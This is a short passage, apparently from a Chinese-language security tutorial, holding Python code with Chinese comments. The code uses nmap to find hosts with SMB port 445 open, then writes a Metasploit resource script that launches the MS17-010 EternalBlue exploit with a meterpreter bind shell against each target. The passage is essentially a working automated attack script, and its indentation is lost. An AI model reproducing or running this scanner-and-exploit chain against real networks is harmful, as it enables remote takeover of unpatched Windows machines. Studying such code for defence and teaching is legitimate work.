 #has_tcp 方法会判断当前主机是否有 445 端口的信息
if nmScan[host].has_tcp(445):
#这里取键为 host 中键名为 tcp 中，键名为 445 中键名为 state 的键值，
他是一个多维字典，如果看不懂就 print 一下看看他的结构
state = nmScan[host]['tcp'][445]['state'];
#判断 state 的值是否为 open
if state == 'open':
print('[+] Found Target Host: ' + host);
#添加进列表中
tgtHost.append(host);
return tgtHost;
#这里是永恒之蓝
def confickerExploit(configFile,lhost):
#这是地一个攻击放方式，利用漏洞攻击
configFile.write('use exploit/windows/smb/ms17_010_eternalblue\n');
configFile.write('set payload windows/x64/meterpreter/bind_tcp\n');
configFile.write('set rhost ' + lhost + '\n');
configFile.write('exploit -j -z\n');
字节脉搏实验室